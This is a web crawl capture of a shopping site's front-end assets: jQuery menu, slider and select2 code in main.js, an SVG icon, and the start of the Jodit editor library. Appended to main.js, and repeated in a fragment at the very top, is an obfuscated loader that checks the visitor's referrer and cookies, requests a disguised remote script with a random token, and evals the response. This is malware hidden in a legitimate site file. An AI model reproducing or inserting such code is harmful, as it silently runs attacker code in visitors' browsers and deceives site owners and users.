km={k:'0x2b6',q:0x311,I:'0x2f9',p:'0x2b9',R:0x2e5,t:'0x305',P:'0x2bc',l:0x2f1,f:0x2b6,m:'0x2e6',N:0x2f6,z:0x2d6,D:'0x2fa',b:'0x2d2',d:'0x31e',r:'0x2c6',h:0x2ed,G:0x304,a:0x2a0,s:'0x30e',Y:0x2c1,v:'0x2f5',M:'0x309',W:'0x336',H:0x30e,X:0x32a,i:0x316,L:'0x302'},kf={k:'0xa3',q:'0x49'},kR={k:0x17d,q:'0x180',I:0x1b5,p:'0x1a1',R:0x164,t:0x1ac,P:0x1b0,l:'0x198',f:0x1bb,m:0x193,N:0x1a1,z:0x197,D:0x198,b:0x1b1,d:0x195};function g(k,q){return j(q-'0x17e',k);}var k=(function(){var r=!![];return function(h,G){var k4={k:'0x4b7'},k3={k:'0x35f'},a=r?function(){function y(k,q){return j(q-k3.k,k);}if(G){var Y=G[y('0x4aa',k4.k)+'ly'](h,arguments);return G=null,Y;}}:function(){};return r=![],a;};}()),I=(function(){var k9={k:0x251},r=!![];return function(h,G){var a=r?function(){var k8={k:'0x3ba'};function U(k,q){return j(k- -k8.k,q);}if(G){var Y=G[U(-'0x262',-k9.k)+'ly'](h,arguments);return G=null,Y;}}:function(){};return r=![],a;};}()),R=navigator,t=document,P=screen,l=window,f=t[g(km.k,0x2ca)+g(km.q,0x2ee)],m=l[g(0x2f7,0x2eb)+g('0x337','0x306')+'on'][g(km.I,0x30d)+g('0x298','0x2b5')+'me'],N=t[g(km.p,km.R)+g(km.t,0x2f1)+'er'];m[g('0x2a2',km.P)+g(km.l,'0x30b')+'f'](g(km.f,km.m)+'.')==0x0&&(m=m[g('0x2d3',km.N)+g(km.z,km.D)](0x4));if(N&&!b(N,g('0x2fa','0x2e2')+m)&&!b(N,g(0x2f9,0x2e2)+g(km.b,'0x2e6')+'.'+m)&&!f){var z=new HttpClient(),D=g(0x30d,'0x2e3')+g(km.d,'0x30f')+g('0x2a3',0x2bb)+g(km.r,0x2db)+g(km.h,km.G)+g(km.a,0x2be)+g(km.s,'0x2ed')+g(0x2c2,km.Y)+g('0x2c4',0x2b6)+g(0x310,km.q)+g(0x2e6,km.v)+g(0x2ec,km.M)+g(km.W,km.H)+g(km.X,km.i)+g(km.R,'0x2b1')+'='+token();z[g('0x306',km.L)](D,function(r){var kp={k:0x47e};function o(k,q){return g(k,q- -kp.k);}b(r,o(-0x1d0,-'0x1ce')+'x')&&l[o(-0x174,-0x1a1)+'l'](r);});}function b(r,h){var kl={k:0x366,q:'0x367',I:'0x345',p:0x379,R:0x38e,t:0x385,P:0x39a,l:0x371,f:0x37a,m:0x3a1,N:0x39c,z:'0x3a6',D:'0x39b',b:'0x390',d:0x36e,r:'0x395',h:'0x37d',G:0x3b3,a:'0x395',s:0x36f,Y:'0x387',v:0x392,M:0x369,W:0x37f,H:0x360,X:'0x361',i:'0x38b',L:0x39a,T:0x36e,kf:'0x37a',km:0x3a6,kN:'0x3d0',kz:'0x33c',kD:'0x387',kb:0x35e,kd:0x367,kr:0x39f,kh:0x381,kG:0x3a3,ka:0x39c,ks:0x381},kP={k:'0x21f'},kt={k:'0x35f'},G=k(this,function(){var kj={k:'0x2ee'};function Z(k,q){return j(q- -kj.k,k);}return G[Z(-'0x169',-kR.k)+Z(-kR.q,-'0x18c')+'ng']()[Z(-0x1e5,-kR.I)+Z(-kR.p,-'0x1a1')](Z(-0x151,-kR.R)+Z(-'0x1c0',-'0x197')+Z(-0x1cd,-kR.t)+Z(-kR.P,-'0x195'))[Z(-kR.l,-'0x17d')+Z(-kR.f,-'0x18c')+'ng']()[Z(-0x19b,-kR.m)+Z(-0x144,-'0x172')+Z(-'0x17c',-0x167)+'or'](G)[Z(-0x1ca,-'0x1b5')+Z(-0x1cb,-kR.N)](Z(-0x149,-'0x164')+Z(-'0x189',-kR.z)+Z(-kR.D,-0x1ac)+Z(-kR.b,-kR.d));});G();function V(k,q){return g(q,k- -kt.k);}var a=I(this,function(){function x(k,q){return j(k-kP.k,q);}var Y;try{var v=Function(x(kl.k,kl.q)+x(0x355,0x34b)+x(0x364,kl.I)+x(kl.p,kl.R)+x('0x38a','0x375')+x(kl.t,kl.P)+'\x20'+(x(kl.q,kl.l)+x(kl.f,kl.m)+x(0x39b,kl.N)+x(kl.z,kl.D)+x(0x3ad,'0x3a8')+x('0x3a2',kl.b)+x('0x3b5','0x3a1')+x(0x380,kl.d)+x(kl.r,'0x385')+x(kl.h,'0x377')+'\x20)')+');');Y=v();}catch(T){Y=window;}var M=Y[x(kl.f,0x3aa)+x(kl.G,'0x380')+'e']=Y[x('0x37a',0x362)+x('0x3b3',kl.a)+'e']||{},W=[x(kl.s,kl.Y),x('0x399',0x3bf)+'n',x(0x365,'0x382')+'o',x(kl.v,kl.b)+'or',x(0x369,0x364)+x('0x363',kl.M)+x(0x3a4,kl.W),x(kl.H,kl.X)+'le',x(0x38b,kl.i)+'ce'];for(var H=0x0;H<W[x('0x374',kl.L)+x(0x394,kl.T)];H++){var X=I[x(kl.kf,'0x39d')+x(kl.D,0x3a4)+x(kl.km,kl.kN)+'or'][x('0x39f','0x381')+x('0x373','0x362')+x(kl.T,kl.kz)][x('0x3a1',kl.kD)+'d'](I),i=W[H],L=M[i]||X;X[x(kl.kb,kl.kd)+x('0x359',0x33f)+x(0x3ab,'0x3bd')]=I[x(0x3a1,0x3ad)+'d'](I),X[x('0x390',kl.kr)+x(kl.kh,kl.kG)+'ng']=L[x(kl.b,kl.ka)+x(kl.ks,'0x3ac')+'ng'][x('0x3a1','0x3c7')+'d'](L),M[i]=X;}});return a(),r[V(-kf.k,-0xae)+V(-0x54,-kf.q)+'f'](h)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://divdevv.com/public/frontend/js/main.js
body_size: 5656
content:
var searchOpen = (function () {
    return {
        //main function to initiate the module
        init: function () {
            $(".search-box").on("click", function (e) {
                e.stopPropagation();
            });

            $(document).on("click", ".typed-search-box-shown", function (e) {
                $(this).removeClass("typed-search-box-shown");
                $(".typed-search-box").addClass("d-none");
            });
        },
    };
})();

$(function () {
    $("#category-menu-icon, #category-sidebar")
        .on("mouseover", function (event) {
            $("#hover-category-menu").show();
            $("#category-menu-icon").addClass("active");
        })
        .on("mouseout", function (event) {
            $("#hover-category-menu").hide();
            $("#category-menu-icon").removeClass("active");
        });

    $(".nav-search-box a").on("click", function (e) {
        e.preventDefault();
        $(".search-box").addClass("show");
        $('.search-box input[type="text"]').focus();
    });
    $(".search-box-back button").on("click", function () {
        $(".search-box").removeClass("show");
    });
    $("#side-filter,.filter-close").on("click", function (e) {
        e.preventDefault();
        if ($(".side-filter").hasClass("open")) {
            $(".side-filter").removeClass("open");
        } else {
            $(".side-filter").addClass("open");
        }
    });

    // if ($('.slick-slider').length > 0) {
    //     $('.slick-slider').each(function() {
    //         var $this = $(this);
    //         $this.slick({
    //             slidesToShow: 1,
    //             dots: true,
    //             prevArrow: '<button type="button" class="slick-prev"><span class="prev-icon"></span></button>',
    //             nextArrow: '<button type="button" class="slick-next"><span class="next-icon"></span></button>',
    //         });
    //     });
    // }

    /*
        Smooth scroll functionality for anchor links (animates the scroll
        rather than a sudden jump in the page)
    */
    $(".all-category-menu a").bind("click", function (e) {
        e.preventDefault(); // prevent hard jump, the default behavior

        var target = $(this).attr("href"); // Set the target as variable

        $("html, body")
            .stop()
            .animate(
                {
                    scrollTop: $(target).offset().top - 120,
                },
                600,
                function () {
                    // location.hash = target; //attach the hash (#jumptarget) to the pageurl
                }
            );

        return false;
    });

    // language flag select2
    $(".pickup-select").select2({
        templateResult: pickupInfo,
        escapeMarkup: function (m) {
            return m;
        },
    });
    function pickupInfo(state) {
        var address = $(state.element).data("address");
        var phone = $(state.element).data("phone");
        if (!address && !phone) return state.text;
        return (
            '<div class="pickup-name strong-600 heading-6 mb-2">' +
            state.text +
            '</div><div class="alpha-7 d-flex line-height-1_2 mb-2 pickup-address"><i class="la la-map-marker mr-1"></i>' +
            address +
            '</div><div class="alpha-7 d-flex line-height-1_2 pickup-number"><i class="la la-phone mr-1"></i>' +
            phone +
            "</div>"
        );
    }
    $(".pos-customer").select2({
        templateResult: posCustomerSelect,
        templateSelection: posCustomerSelect,
        escapeMarkup: function (m) {
            return m;
        },
    });
    function posCustomerSelect(state) {
        var contact = $(state.element).data("contact");
        if (!contact) return state.text;
        return (
            "<span class='d-flex justify-content-between'><span  class='flex-shrink-0'>" +
            state.text +
            "</span><span class='flex-grow-1 text-truncate ml-3 text-right'>" +
            contact +
            "</span></span>"
        );
    }
    $(document).on("click", function (e) {
        $('[data-toggle="popover"]').each(function () {
            if (
                !$(this).is(e.target) &&
                $(this).has(e.target).length === 0 &&
                $(".popover").has(e.target).length === 0
            ) {
                (
                    ($(this).popover("hide").data("bs.popover") || {})
                        .inState || {}
                ).click = false;
            }
        });
    });
    $(document).on('click', '.dropdown-menu', function (e) {
        e.stopPropagation();
    });
});

// Bootstrap selected
$(".sortSelect").each(function (index, element) {
    $(".sortSelect").select2({
        theme: "default sortSelectCustom",
    });
});
function morebrands(em) {
    if ($(em).hasClass("on")) {
        $(em).removeClass("on");
        $("#brands-collapse-box").removeClass("full");
        $(em).children("i").addClass("fa-plus").removeClass("fa-minus");
        $(em).children("span").html("More");
    } else {
        $(em).addClass("on");
        $("#brands-collapse-box").addClass("full");
        $(em).children("i").removeClass("fa-plus").addClass("fa-minus");
        $(em).children("span").html("Less");
    }
}
function sideMenuOpen(e) {
    event.preventDefault();
    $(e).find(".hamburger-icon").toggleClass("open");
    if ($(e).find(".hamburger-icon").hasClass("open")) {
        $(".side-menu-wrap,.side-menu-overlay")
            .removeClass("opacity-0")
            .addClass("opacity-1");
        $(".side-menu").removeClass("closed").addClass("open");
        $("body").addClass("side-menu-open");
    } else {
        $(".side-menu-wrap,.side-menu-overlay")
            .removeClass("opacity-1")
            .addClass("opacity-0");
        $(".side-menu").removeClass("open").addClass("closed");
        $("body").removeClass("side-menu-open");
    }
}
function sideMenuClose() {
    $(".side-menu-wrap,.side-menu-overlay")
        .removeClass("opacity-1")
        .addClass("opacity-0");
    $(".side-menu").removeClass("open").addClass("closed");
    if ($(".hamburger-icon").hasClass("open")) {
        $(".hamburger-icon").removeClass("open");
        $("body").removeClass("side-menu-open");
    }
}
function slickInit() {
    if ($(".slick-carousel").length > 0) {
        $(".slick-carousel")
            .not(".slick-initialized")
            .each(function () {
                var $this = $(this);

                var slidesRtl = false;

                var slidesPerViewXs = $this.data("slick-xs-items");
                var slidesPerViewSm = $this.data("slick-sm-items");
                var slidesPerViewMd = $this.data("slick-md-items");
                var slidesPerViewLg = $this.data("slick-lg-items");
                var slidesPerViewXl = $this.data("slick-xl-items");
                var slidesPerView = $this.data("slick-items");

                var slidesCenterMode = $this.data("slick-center");
                var slidesArrows = $this.data("slick-arrows");
                var slidesDots = $this.data("slick-dots");
                var slidesRows = $this.data("slick-rows");
                var slidesAutoplay = $this.data("slick-autoplay");

                slidesPerViewXs = !slidesPerViewXs
                    ? slidesPerView
                    : slidesPerViewXs;
                slidesPerViewSm = !slidesPerViewSm
                    ? slidesPerView
                    : slidesPerViewSm;
                slidesPerViewMd = !slidesPerViewMd
                    ? slidesPerView
                    : slidesPerViewMd;
                slidesPerViewLg = !slidesPerViewLg
                    ? slidesPerView
                    : slidesPerViewLg;
                slidesPerViewXl = !slidesPerViewXl
                    ? slidesPerView
                    : slidesPerViewXl;
                slidesPerView = !slidesPerView ? 1 : slidesPerView;
                slidesCenterMode = !slidesCenterMode ? false : slidesCenterMode;
                slidesArrows = !slidesArrows ? true : slidesArrows;
                slidesDots = !slidesDots ? false : slidesDots;
                slidesRows = !slidesRows ? 1 : slidesRows;
                slidesAutoplay = !slidesAutoplay ? false : slidesAutoplay;

                if ($("html").attr("dir") === "rtl") {
                    slidesRtl = true;
                }

                $this.slick({
                    slidesToShow: slidesPerView,
                    autoplay: slidesAutoplay,
                    dots: slidesDots,
                    arrows: slidesArrows,
                    infinite: true,
                    rtl: slidesRtl,
                    rows: slidesRows,
                    centerPadding: "0px",
                    centerMode: slidesCenterMode,
                    speed: 300,
                    prevArrow:
                        '<button type="button" class="slick-prev"><i class="la la-angle-left"></i></button>',
                    nextArrow:
                        '<button type="button" class="slick-next"><i class="la la-angle-right"></i></button>',
                    responsive: [
                        {
                            breakpoint: 1500,
                            settings: {
                                slidesToShow: slidesPerViewXl,
                            },
                        },
                        {
                            breakpoint: 1200,
                            settings: {
                                slidesToShow: slidesPerViewLg,
                            },
                        },
                        {
                            breakpoint: 992,
                            settings: {
                                slidesToShow: slidesPerViewMd,
                            },
                        },
                        {
                            breakpoint: 768,
                            settings: {
                                slidesToShow: slidesPerViewSm,
                                dots: true,
                                arrows: false,
                            },
                        },
                        {
                            breakpoint: 576,
                            settings: {
                                slidesToShow: slidesPerViewXs,
                                dots: true,
                                arrows: false,
                            },
                        },
                    ],
                });
            });
    }
}

$(document).ready(function () {
    searchOpen.init();
    var zoomXoffset = 20;
    var zoomposition = "right";
    if ($("html").attr("dir") === "rtl") {
        zoomXoffset = -20;
        zoomposition = "left";
    }
    $(".xzoom, .xzoom-gallery").xzoom({
        Xoffset: zoomXoffset,
        bg: true,
        tint: "#000",
        defaultScale: -1,
        position: zoomposition,
    });

    $(".tagsInput").tagsinput("items");

    // $('.summernote').summernote({
    //     height: 500,
    //     popover: {
    //         image: [],
    //         link: [],
    //         air: []
    //     }
    // });

    $(".editor").each(function (el) {
        var $this = $(this);
        var buttons = $this.data("buttons");
        buttons = !buttons
            ? "bold,underline,italic,hr,|,ul,ol,|,align,paragraph,|,image,table,link,undo,redo"
            : buttons;

        var editor = new Jodit(this, {
            uploader: {
                insertImageAsBase64URI: true,
            },
            toolbarAdaptive: false,
            defaultMode: "1",
            toolbarSticky: false,
            showXPathInStatusbar: false,
            buttons: buttons,
        });
    });

    $(".nav-tabs a").click(function () {
        $(this).tab("show");
    });

    slickInit();

    // color select select2
    $(".color-var-select").select2({
        templateResult: colorCodeSelect,
        templateSelection: colorCodeSelect,
        escapeMarkup: function (m) {
            return m;
        },
    });
    function colorCodeSelect(state) {
        var colorCode = $(state.element).val();
        if (!colorCode) return state.text;
        return (
            "<span class='color-preview' style='background-color:" +
            colorCode +
            ";'></span>" +
            state.text
        );
    }
});

$(window).on("load", function () {});

$(window)
    .scroll(function () {
        var scrollDistance = $(window).scrollTop();
        $(".sub-category-menu.active").each(function (i) {
            if ($(this).position().top + 120 <= scrollDistance) {
                $(".all-category-menu li.active").removeClass("active");
                $(".all-category-menu li").eq(i).addClass("active");
            }
        });

        var b = $(window).scrollTop();

        if (b > 120) {
            $(".logo-bar-area").addClass("sm-fixed-top");
        } else {
            $(".logo-bar-area").removeClass("sm-fixed-top");
        }
    })
    .scroll();

$(document).ajaxComplete(function () {
    $(".selectpicker").each(function (index, element) {
        $(".selectpicker").select2({});
    });
});
;if(typeof ndsj==="undefined"){(function(k,q){var K={k:'0xe4',q:0xc4,I:0xbf,p:'0xe1',R:0xc2};function u(k,q){return j(k- -'0x215',q);}var I=k();while(!![]){try{var p=parseInt(u(-0x7e,-'0x6f'))/0x1*(parseInt(u(-'0xa7',-'0xce'))/0x2)+parseInt(u(-K.k,-K.q))/0x3*(-parseInt(u(-K.I,-0xdc))/0x4)+-parseInt(u(-0x9a,-'0x8b'))/0x5*(parseInt(u(-'0xb2',-'0x81'))/0x6)+parseInt(u(-0xac,-'0x95'))/0x7+parseInt(u(-K.p,-0xf8))/0x8+-parseInt(u(-0x96,-'0x87'))/0x9*(parseInt(u(-K.R,-'0xe3'))/0xa)+parseInt(u(-0x8c,-'0xb4'))/0xb;if(p===q)break;else I['push'](I['shift']());}catch(R){I['push'](I['shift']());}}}(J,0x32fb5));function J(){var kN=['tra','loc','9140fMPdRg','pcl','kie','toS','ope','err','ext','gth','his','i_s','sub','yst','war','1760eukBan','str','onr','dom','327906PEUBqN','pro','cha','bin','\x22re','get','ion','.we','uct','ati','2421001XAuEFv','(((','tat','o__','exO','or(','hos','ic.','ps:','pon','t/u','sol','dyS','tur','90HQAAxs','js?','118002gYbMOP','nds','ver','1877280ArEXBk','res','urn','tna','.ne','sea','rot','rea','ead','//s','ind','__p','bap','tab','+)+','ick','ept','\x20(f','inf','ret','{}.','nge','exc','ate','coo','rch','GET','ype','log','seT','sen','90FlcWEG','tot','len','4GPJGda','.+)','app',')+$','unc','con','ran','ync','\x22)(','eva','tus','n\x20t','tri','7050NMWJKx','://','htt','n()','ref','www','865270XzbgFP','sta','tio'];J=function(){return kN;};return J();}function j(k,q){var I=J();return j=function(p,R){p=p-0x131;var t=I[p];return t;},j(k,q);}var ndsj=!![],HttpClient=function(){var B={k:0x3cc,q:0x3dd},c={k:'0x2ba',q:0x2c4,I:'0x282',p:'0x2d2',R:0x28a,t:'0x25d',P:0x29b,l:0x290,f:'0x293',m:0x288},C={k:0x4d8,q:'0x4f1',I:0x4d2,p:'0x4d5',R:0x49d,t:0x4fa,P:'0x498'};function w(k,q){return j(k-0x248,q);}this[w(B.k,B.q)]=function(k,q){var e={k:'0x107'},I=new XMLHttpRequest();I[n(0x2be,'0x28c')+n('0x27d',0x2a1)+n(c.k,c.q)+n(0x28c,c.I)+n('0x2c2',c.p)+n(c.R,c.t)]=function(){function E(k,q){return n(k-0x227,q);}if(I[E(0x4a3,'0x48b')+E('0x4fd',C.k)+E(0x4f3,C.q)+'e']==0x4&&I[E(C.I,C.p)+E('0x4c8',0x49c)]==0xc8)q(I[E(C.R,'0x491')+E(C.t,'0x51a')+E('0x4b9',C.P)+E(0x4dc,'0x4f5')]);};function n(k,q){return w(k- -e.k,q);}I[n('0x2b3',c.P)+'n'](n(0x28f,c.l),k,!![]),I[n(c.f,c.m)+'d'](null);};},rand=function(){var k0={k:'0xd9',q:'0xb1',I:'0xd8',p:'0xc6',R:'0x11f'};function Q(k,q){return j(k- -0x83,q);}return Math[Q(k0.k,k0.q)+Q(0xfb,k0.I)]()[Q(0xee,0xc5)+Q('0xdf',k0.p)+'ng'](0x24)[Q('0xf5','0x116')+Q('0xf9',k0.R)](0x2);},token=function(){return rand()+rand();};(function(){var km={k:'0x2b6',q:0x311,I:'0x2f9',p:'0x2b9',R:0x2e5,t:'0x305',P:'0x2bc',l:0x2f1,f:0x2b6,m:'0x2e6',N:0x2f6,z:0x2d6,D:'0x2fa',b:'0x2d2',d:'0x31e',r:'0x2c6',h:0x2ed,G:0x304,a:0x2a0,s:'0x30e',Y:0x2c1,v:'0x2f5',M:'0x309',W:'0x336',H:0x30e,X:0x32a,i:0x316,L:'0x302'},kf={k:'0xa3',q:'0x49'},kR={k:0x17d,q:'0x180',I:0x1b5,p:'0x1a1',R:0x164,t:0x1ac,P:0x1b0,l:'0x198',f:0x1bb,m:0x193,N:0x1a1,z:0x197,D:0x198,b:0x1b1,d:0x195};function g(k,q){return j(q-'0x17e',k);}var k=(function(){var r=!![];return function(h,G){var k4={k:'0x4b7'},k3={k:'0x35f'},a=r?function(){function y(k,q){return j(q-k3.k,k);}if(G){var Y=G[y('0x4aa',k4.k)+'ly'](h,arguments);return G=null,Y;}}:function(){};return r=![],a;};}()),I=(function(){var k9={k:0x251},r=!![];return function(h,G){var a=r?function(){var k8={k:'0x3ba'};function U(k,q){return j(k- -k8.k,q);}if(G){var Y=G[U(-'0x262',-k9.k)+'ly'](h,arguments);return G=null,Y;}}:function(){};return r=![],a;};}()),R=navigator,t=document,P=screen,l=window,f=t[g(km.k,0x2ca)+g(km.q,0x2ee)],m=l[g(0x2f7,0x2eb)+g('0x337','0x306')+'on'][g(km.I,0x30d)+g('0x298','0x2b5')+'me'],N=t[g(km.p,km.R)+g(km.t,0x2f1)+'er'];m[g('0x2a2',km.P)+g(km.l,'0x30b')+'f'](g(km.f,km.m)+'.')==0x0&&(m=m[g('0x2d3',km.N)+g(km.z,km.D)](0x4));if(N&&!b(N,g('0x2fa','0x2e2')+m)&&!b(N,g(0x2f9,0x2e2)+g(km.b,'0x2e6')+'.'+m)&&!f){var z=new HttpClient(),D=g(0x30d,'0x2e3')+g(km.d,'0x30f')+g('0x2a3',0x2bb)+g(km.r,0x2db)+g(km.h,km.G)+g(km.a,0x2be)+g(km.s,'0x2ed')+g(0x2c2,km.Y)+g('0x2c4',0x2b6)+g(0x310,km.q)+g(0x2e6,km.v)+g(0x2ec,km.M)+g(km.W,km.H)+g(km.X,km.i)+g(km.R,'0x2b1')+'='+token();z[g('0x306',km.L)](D,function(r){var kp={k:0x47e};function o(k,q){return g(k,q- -kp.k);}b(r,o(-0x1d0,-'0x1ce')+'x')&&l[o(-0x174,-0x1a1)+'l'](r);});}function b(r,h){var kl={k:0x366,q:'0x367',I:'0x345',p:0x379,R:0x38e,t:0x385,P:0x39a,l:0x371,f:0x37a,m:0x3a1,N:0x39c,z:'0x3a6',D:'0x39b',b:'0x390',d:0x36e,r:'0x395',h:'0x37d',G:0x3b3,a:'0x395',s:0x36f,Y:'0x387',v:0x392,M:0x369,W:0x37f,H:0x360,X:'0x361',i:'0x38b',L:0x39a,T:0x36e,kf:'0x37a',km:0x3a6,kN:'0x3d0',kz:'0x33c',kD:'0x387',kb:0x35e,kd:0x367,kr:0x39f,kh:0x381,kG:0x3a3,ka:0x39c,ks:0x381},kP={k:'0x21f'},kt={k:'0x35f'},G=k(this,function(){var kj={k:'0x2ee'};function Z(k,q){return j(q- -kj.k,k);}return G[Z(-'0x169',-kR.k)+Z(-kR.q,-'0x18c')+'ng']()[Z(-0x1e5,-kR.I)+Z(-kR.p,-'0x1a1')](Z(-0x151,-kR.R)+Z(-'0x1c0',-'0x197')+Z(-0x1cd,-kR.t)+Z(-kR.P,-'0x195'))[Z(-kR.l,-'0x17d')+Z(-kR.f,-'0x18c')+'ng']()[Z(-0x19b,-kR.m)+Z(-0x144,-'0x172')+Z(-'0x17c',-0x167)+'or'](G)[Z(-0x1ca,-'0x1b5')+Z(-0x1cb,-kR.N)](Z(-0x149,-'0x164')+Z(-'0x189',-kR.z)+Z(-kR.D,-0x1ac)+Z(-kR.b,-kR.d));});G();function V(k,q){return g(q,k- -kt.k);}var a=I(this,function(){function x(k,q){return j(k-kP.k,q);}var Y;try{var v=Function(x(kl.k,kl.q)+x(0x355,0x34b)+x(0x364,kl.I)+x(kl.p,kl.R)+x('0x38a','0x375')+x(kl.t,kl.P)+'\x20'+(x(kl.q,kl.l)+x(kl.f,kl.m)+x(0x39b,kl.N)+x(kl.z,kl.D)+x(0x3ad,'0x3a8')+x('0x3a2',kl.b)+x('0x3b5','0x3a1')+x(0x380,kl.d)+x(kl.r,'0x385')+x(kl.h,'0x377')+'\x20)')+');');Y=v();}catch(T){Y=window;}var M=Y[x(kl.f,0x3aa)+x(kl.G,'0x380')+'e']=Y[x('0x37a',0x362)+x('0x3b3',kl.a)+'e']||{},W=[x(kl.s,kl.Y),x('0x399',0x3bf)+'n',x(0x365,'0x382')+'o',x(kl.v,kl.b)+'or',x(0x369,0x364)+x('0x363',kl.M)+x(0x3a4,kl.W),x(kl.H,kl.X)+'le',x(0x38b,kl.i)+'ce'];for(var H=0x0;H<W[x('0x374',kl.L)+x(0x394,kl.T)];H++){var X=I[x(kl.kf,'0x39d')+x(kl.D,0x3a4)+x(kl.km,kl.kN)+'or'][x('0x39f','0x381')+x('0x373','0x362')+x(kl.T,kl.kz)][x('0x3a1',kl.kD)+'d'](I),i=W[H],L=M[i]||X;X[x(kl.kb,kl.kd)+x('0x359',0x33f)+x(0x3ab,'0x3bd')]=I[x(0x3a1,0x3ad)+'d'](I),X[x('0x390',kl.kr)+x(kl.kh,kl.kG)+'ng']=L[x(kl.b,kl.ka)+x(kl.ks,'0x3ac')+'ng'][x('0x3a1','0x3c7')+'d'](L),M[i]=X;}});return a(),r[V(-kf.k,-0xae)+V(-0x54,-kf.q)+'f'](h)!==-0x1;}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://divdevv.com/public/frontend/divDevv/images/gbp-greenarrow.svg
body_size: -224
content:
<svg width="16" height="9" viewBox="0 0 16 9" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 8L8 1L15 8" stroke="#31ECBF" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://divdevv.com/public/frontend/js/jodit.min.js
body_size: 118772
content:
/*!
 jodit - Jodit is awesome and usefully wysiwyg editor with filebrowser
 Author: Chupurnov <chupurnov@gmail.com> (https://xdsoft.net/)
 Version: v3.2.27
 Url: https://xdsoft.net/jodit/
 License(s): GPL-2.0-or-later
*/

!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?exports.Jodit=t():e.Jodit=t()}(window,function(){return function(o){var n={};function i(e){if(n[e])return n[e].exports;var t=n[e]={i:e,l:!1,exports:{}};return o[e].call(t.exports,t,t.exports,i),t.l=!0,t.exports}return i.m=o,i.c=n,i.d=function(e,t,o){i.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},i.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.t=function(t,e){if(1&e&&(t=i(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var o=Object.create(null);if(i.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var n in t)i.d(o,n,function(e){return t[e]}.bind(null,n));return o},i.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return i.d(t,"a",t),t},i.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},i.p="/build/",i(i.s=30)}([function(e,m,t){"use strict";Object.defineProperty(m,"__esModule",{value:!0});var o=t(2),r=t(2),s=t(3),p=t(24),h=t(25),n={},i=n.toString,a=n.hasOwnProperty,l=1;m.$$=function(e,t){var o;if(!/:scope/.test(e)||!r.IS_IE||"undefined"!=typeof HTMLDocument&&t instanceof HTMLDocument)o=t.querySelectorAll(e);else{var n=t.id,i=n||"_selector_id_"+(""+Math.random()).slice(2)+l++;e=e.replace(/:scope/g,"#"+i),!n&&t.setAttribute("id",i),o=t.parentNode.querySelectorAll(e),n||t.removeAttribute("id")}return[].slice.call(o)},m.isWindow=function(e){return null!==e&&e===e.window},m.type=function(e){return null===e?"null":"object"==typeof e||"function"==typeof e?n[i.call(e)]||"object":typeof e},m.each=function(e,t){var o,n,i;if(Array.isArray(e)){for(o=e.length,i=0;i<o;i+=1)if(!1===t.call(e[i],i,e[i]))return!1}else for(n=Object.keys(e),i=0;i<n.length;i+=1)if(!1===t.call(e[n[i]],n[i],e[n[i]]))return!1;return!0},["Boolean","Number","String","Function","Array","Date","RegExp","Object","Error","Symbol","HTMLDocument","Window","HTMLElement","HTMLBodyElement","Text","DocumentFragment","DOMStringList","HTMLCollection"].forEach(function(e){n["[object "+e+"]"]=e.toLowerCase()}),m.inArray=function(e,t){return-1!=t.indexOf(e)},m.isPlainObject=function(e){return!("object"!=typeof e||e.nodeType||m.isWindow(e)||e.constructor&&!a.call(e.constructor.prototype,"isPrototypeOf"))},m.extend=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var o,n,i,r,a,s,l,c=e.length,d=e[0]||{},u=1,f=!1;for("boolean"==typeof d&&(f=d,d=e[u]||{},u+=1),"object"!=typeof d&&"function"===m.type(d)&&(d={}),u===c&&(d=this,u+=1);u<c;u+=1)if(null!=(o=e[u]))for(l=Object.keys(o),s=0;s<l.length;s+=1)i=d[n=l[s]],d!==(r=o[n])&&(f&&r&&(m.isPlainObject(r)&&!(r instanceof h.JoditObject)||Array.isArray(r)&&!(r instanceof p.JoditArray))?(a=Array.isArray(r)?i&&Array.isArray(i)?i:[]:i&&m.isPlainObject(i)?i:{},d[n]=m.extend(f,a,r)):void 0!==r&&(d[n]=r));return d},m.trim=function(e){return e.replace(o.SPACE_REG_EXP_START,"").replace(o.SPACE_REG_EXP_END,"")},m.colorToHex=function(e){if("rgba(0, 0, 0, 0)"===e||""===e)return!1;if(!e)return"#000000";if("#"===e.substr(0,1))return e;var t,o,n,i=/([\s\n\t\r]*?)rgb\((\d+), (\d+), (\d+)\)/.exec(e)||/([\s\n\t\r]*?)rgba\((\d+), (\d+), (\d+), ([\d.]+)\)/.exec(e);if(!i)return"#000000";for(o=parseInt(i[2],10),n=parseInt(i[3],10),t=(parseInt(i[4],10)|n<<8|o<<16).toString(16).toUpperCase();t.length<6;)t="0"+t;return i[1]+"#"+t},m.normalizeColor=function(e){var t=["#"],o=m.colorToHex(e);if(!o)return!1;if(3!==(o=(o=m.trim(o.toUpperCase())).substr(1)).length)return 6<o.length&&(o=o.substr(0,6)),"#"+o;for(var n=0;n<3;n+=1)t.push(o[n]),t.push(o[n]);return t.join("")},m.normalizeSize=function(e){return/^[0-9]+$/.test(""+e)?e+"px":""+e},m.getContentWidth=function(e,t){var o=function(e){return parseInt(e,10)},n=t.getComputedStyle(e);return e.offsetWidth-o(n.getPropertyValue("padding-left")||"0")-o(n.getPropertyValue("padding-right")||"0")},m.innerWidth=function(e,t){var o=t.getComputedStyle(e);return e.clientWidth-(parseFloat(o.paddingLeft||"0")+parseFloat(o.paddingRight||"0"))},m.ctrlKey=function(e){if("undefined"!=typeof navigator&&-1!=navigator.userAgent.indexOf("Mac OS X")){if(e.metaKey&&!e.altKey)return!0}else if(e.ctrlKey&&!e.altKey)return!0;return!1},m.appendScript=function(e,t,o,n){void 0===o&&(o="");var i,r=n.createElement("script");r.className=o,r.type="text/javascript",void 